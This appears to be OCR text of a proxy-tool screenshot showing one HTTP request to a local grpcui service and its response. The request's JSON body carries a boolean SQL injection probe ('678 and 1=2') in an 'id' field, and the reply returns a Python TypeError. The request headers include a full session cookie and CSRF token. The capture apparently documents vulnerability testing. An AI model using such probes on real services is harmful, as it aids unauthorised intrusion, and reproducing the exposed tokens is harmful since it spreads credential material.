 Request
Pretty Raw Hex \n
12 Origin: http://127.0.0.1:52712
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:52712/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
19 Cookie: remember_token=
2|d52666f27d0be567ab8afe90c6df5c492e18009b120c2751e5d14fb
4d0163826734cbd4d4283bfc390e7c4da1fe3b173e509d86f03b32e2e
221cb1177377a43d; _grpcui_csrf_token=
C_Q8rc--VcII0QYbIy5CjIgMF6Ju_flllTClgFqNTgo
20 Connection: close
21
22 {
"metadata":[
{
"name":"token",
"value":
}
],
"data":[
{
"id":"678 and 1=2"
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Mon, 22 May 2023 08:17:37 GMT
4 Content-Length: 362
5 Connection: close
6
7 {
8 "headers":[
],
9 "error":{
10 "code":2,
11 "name":"Unknown",
12 "message":
"Unexpected \u003cclass 'TypeError'\u003e: 'NoneType'
object is not subscriptable",
13 "details":[
]
14 },
15 "responses":null,
16 "requests":{
17 "total":1,
18 "sent":1
19 },
20 "trailers":[
21 {
22 "name":"content-type",
23 "value":"application/grpc"
24 }
25 ]
26 }